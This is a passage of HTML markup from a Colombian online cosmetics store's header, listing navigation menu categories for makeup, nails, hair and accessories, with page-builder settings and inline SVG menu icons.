	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 